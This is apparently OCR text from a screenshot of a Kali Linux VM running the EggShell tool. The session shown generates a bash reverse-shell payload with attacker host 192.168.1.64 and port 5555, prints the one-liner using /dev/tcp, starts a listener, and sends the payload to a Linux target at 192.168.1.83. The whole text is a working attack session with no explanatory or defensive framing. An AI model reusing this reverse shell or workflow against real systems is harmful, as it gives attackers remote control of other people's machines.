 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
6:58
kali@kali: ~/eggshell
File Actions Edit View Help
4): Exit
EggShell> 3
Payloads:
1): bash
2): Teensy macOS
[*] Choose an payload> 1
[*] SET LHOST (Leave blank for 192.168.1.64)>
[*] LHOST = 192.168.1.64
[*] SET LPORT (Leave blank for 4444)>5555
[*] LPORT = 5555
bash &> /dev/tcp/192.168.1.64/5555 0>&1
EggShell> Start Server? (Y/n): Y
EggShell> MultiHandler? (y/N): N
[*] Listening on port 5555...
[*] Connecting to 192.168.1.83
[*] Detected Linux
[*] Sending Payload
[*] Establishing Secure Connection...
Right Ctrl